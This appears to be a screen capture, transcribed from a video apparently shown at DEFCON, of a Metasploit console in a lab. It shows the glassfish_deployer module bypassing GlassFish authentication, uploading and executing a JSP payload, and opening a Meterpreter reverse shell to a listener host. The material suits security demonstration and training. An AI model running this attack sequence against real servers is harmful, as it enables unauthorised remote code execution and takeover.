 Leave Fullscreen
Applications Places System
Wed Aug 3, 3:32 PM
jabra@foo: /opt/metasploit3/msf3
File Edit View Search Terminal Help
EXITFUNC process yes Exit technique: seh, thread, none, process
LHOST 192.168.200.1 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(glassfish_deployer) > rexploit -j
[*] Reloading module...
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.200.1:4444
msf exploit(glassfish_deployer) > [*] Glassfish edition: Sun Java System Application Server 9.1_02
[*] Trying GlassFish authentication bypass..
[+] http://192.168.200.129:4848// - GlassFish - SUCCESSFUL authentication bypass
[*] Attempting to automatically select a target...
[*] Uploading payload...
[*] Successfully uploaded
[*] Executing /ntKMUgQCA68o/BrEabKgJKPLuYKchCRyMiWBzD2ew40.jsp...
[*] Sending stage (752128 bytes) to 192.168.200.129
[*] Meterpreter session 1 opened (192.168.200.1:4444 -> 192.168.200.129:2425) at Wed Aug 03 15:32:33 -040
0 2011
[*] Getting information to undeploy...
jabra@foo: /opt/met... jabra@foo: /opt/met...
SOK
DEFCON
Time: 2:02 / 2:33